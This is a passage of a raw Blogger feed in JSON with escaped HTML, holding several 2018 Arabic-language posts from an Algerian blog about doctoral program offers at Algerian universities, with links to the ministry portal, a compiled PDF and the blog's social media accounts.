Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghm3YdoZginCOsE7YF07bIccU-RL6qXSgWNULpLhf3P6QK1WMybTjN0VWVvadR-_fJo2FU6CRmNkcmJv_QpnsxhQuXa3sFZv34gcRqJaAMdcAZ9SlbXAw8vGLDqNuk6kMv0eI9HEKgXlng\/s72-c\/Doctorat+Portail+2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1906317390368799810"},"published":{"$t":"2018-08-25T19:04:00.000+01:00"},"updated":{"$t":"2020-08-26T01:05:26.899+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Doctorat دكتوراه"}],"title":{"type":"text","$t":"الدرس 22 :  بالفيديو معرفة كل التخصصات والجامعات الفاتحة لمشاريع دكتوراه 2018 عبر البوابة الالكترونية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz7kHakyNQzc1ei6p55tEB55gSFk8TjQnUZi-k9tZL4biBSweIzGvRIdWPdbOGDHyf0dUYqup5_APBqlyiYg8vjC92TlHVw3eyBFMkR4ObqB5el36gWOPcsel8F05AHjRgFBO4Wm_2EYGx\/s1600\/cats.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz7kHakyNQzc1ei6p55tEB55gSFk8TjQnUZi-k9tZL4biBSweIzGvRIdWPdbOGDHyf0dUYqup5_APBqlyiYg8vjC92TlHVw3eyBFMkR4ObqB5el36gWOPcsel8F05AHjRgFBO4Wm_2EYGx\/s640\/cats.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eالدرس 22 :\u0026nbsp; بالفيديو معرفة كل التخصصات والجامعات الفاتحة لمشاريع دكتوراه 2018 عبر البوابة الالكترونية\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n-----------------------------------------------------------\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eلمعرفة كل التخصصات المفتوحة مع الجامعات\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eلسنة 2018 بكل الجزائر\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eرابط الموقع\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/doctorat20182019.mesrs.dz\/CD\/\"\u003Ehttp:\/\/doctorat20182019.mesrs.dz\/CD\/\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eالشرح سيكون بالفيديو\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/AW40mtLVUkw\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/AW40mtLVUkw?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E--------------------------\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eمشاريع الدكتوراه في ملف واحد PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/tatoufdz.blogspot.com\/2018\/08\/pdf-2018-2019.html\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eلمن يريد مشاريع الدكتوراه لكل ولاية على حدى\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tatoufdz.blogspot.com\/2018\/08\/2018-2019.html\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nPage Facebook\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-weight: 700;\"\u003ETwitter\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/DzTatouf\"\u003Ehttps:\/\/twitter.com\/DzTatouf\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eبريدنا الاكتروني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1906317390368799810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1906317390368799810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2018\/08\/22-2018.html","title":"الدرس 22 :  بالفيديو معرفة كل التخصصات والجامعات الفاتحة لمشاريع دكتوراه 2018 عبر البوابة الالكترونية"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz7kHakyNQzc1ei6p55tEB55gSFk8TjQnUZi-k9tZL4biBSweIzGvRIdWPdbOGDHyf0dUYqup5_APBqlyiYg8vjC92TlHVw3eyBFMkR4ObqB5el36gWOPcsel8F05AHjRgFBO4Wm_2EYGx\/s72-c\/cats.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-109966439810092625"},"published":{"$t":"2018-08-19T13:54:00.003+01:00"},"updated":{"$t":"2020-08-26T01:05:56.432+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Doctorat دكتوراه"}],"title":{"type":"text","$t":"جميع عروض مشاريع الدكتوراه لكل جامعات الجزائر في ملف واحد PDF  2018-2019 "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxohGRyB52wWiDwoj3uYBh29WyH9RBIbgfJwalXvT21XepA5i8xqlxYxmW4GOzUaGWRD02sfQvdHbP0Fc1dBwUdq3yZdwBmpwGm0lUD1pRsdcCkaPYXyCxYTYN8zit6UriGRsB7fOyDMkf\/s1600\/cats.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"300\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxohGRyB52wWiDwoj3uYBh29WyH9RBIbgfJwalXvT21XepA5i8xqlxYxmW4GOzUaGWRD02sfQvdHbP0Fc1dBwUdq3yZdwBmpwGm0lUD1pRsdcCkaPYXyCxYTYN8zit6UriGRsB7fOyDMkf\/s640\/cats.jpg\" title=\"جميع عروض مشاريع الدكتوراه لكل جامعات الجزائر في ملف واحد PDF  2018-2019 \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eجميع عروض مشاريع الدكتوراه لكل جامعات الجزائر في ملف واحد PDF\u0026nbsp; 2018-2019\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n-----------------------------------------------------------\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eفي هذا الموضوع ستجدون كل عروض مشاريع الدكتوراه لكل التخصصات وكل الجامعات\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;في كامل التراب الوطني\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eبالترتيب الابجدي الفرنسي\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003EAdrar\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003EAin Defla\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003EAlger\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003Eوهكذا بالترتيب\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u0026nbsp;في ملف واحد باذن لله\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003Eالتحميل\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/gurl.ly\/csN4\"\u003Eمن هنا\u003C\/a\u003E\u0026nbsp; \u0026nbsp; أو\u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/zipansion.com\/34wsE\"\u003E من هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E____________\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eلمن يريد مشاريع الدكتوراه لكل ولاية على حدى\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/tatoufdz.blogspot.com\/2018\/08\/2018-2019.html\"\u003Eمن هنا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003ETatouf DZ\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eبريدنا الاكتروني\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/109966439810092625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/109966439810092625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2018\/08\/pdf-2018-2019.html","title":"جميع عروض مشاريع الدكتوراه لكل جامعات الجزائر في ملف واحد PDF  2018-2019 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxohGRyB52wWiDwoj3uYBh29WyH9RBIbgfJwalXvT21XepA5i8xqlxYxmW4GOzUaGWRD02sfQvdHbP0Fc1dBwUdq3yZdwBmpwGm0lUD1pRsdcCkaPYXyCxYTYN8zit6UriGRsB7fOyDMkf\/s72-c\/cats.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5912211607027623236"},"published":{"$t":"2018-08-06T14:42:00.002+01:00"},"updated":{"$t":"2020-08-26T01:06:23.609+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Doctorat دكتوراه"}],"title":{"type":"text","$t":"جميع عروض مشاريع الدكتوراه لكل جامعات الجزائر لهذه السنة  2018-2019 - متجدد "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfzrxILMEghHJtLj1po5WKUa5bWQrOg5677vQUB-hizFgSGz8MOAQff-mwHgdsqXD09CjYEKdoTmgXRri685v6HAuX1_qHwN0EB1r7MQaLKn-mxDMos1D9UpKE2nrTVYztHQ1TbI3JU2Ho\/s1600\/cats.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"300\" data-original-width=\"640\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfzrxILMEghHJtLj1po5WKUa5bWQrOg5677vQUB-hizFgSGz8MOAQff-mwHgdsqXD09CjYEKdoTmgXRri685v6HAuX1_qHwN0EB1r7MQaLKn-mxDMos1D9UpKE2nrTVYztHQ1TbI3JU2Ho\/s640\/cats.jpg\" title=\"جميع عروض مشاريع الدكتوراه لكل جامعات الجزائر لهذه السنة  2018-2019 - متجدد \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eجميع عروض مشاريع الدكتوراه لكل جامعات الجزائر لهذه السنة\u0026nbsp; 2018-2019 - متجدد\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E----------------------------------------------------\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eالسلام عليكم\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eفي هذا الموضوع المتجدد ستجدون كل عروض مشاريع الدكتوراه\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u0026nbsp;في كامل التراب الوطني\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eبالترتيب\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eبعض الجامعات لم تعلن بعد وسنضيفها بمجرد وضعها ان شاء الله\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eوفي الاخير عندما ستعلن كل جامعات الوطن ساقوم بتجميع كل الاعلانات في ملف واحد باذن لله\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eللعلم هذه المشاريع بتاريخ اخر منشور وزاري الاخير رقم 615\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eاخر تحديث 19-08-2018 الساعة 03 ليلا\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E1 أدرار\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca 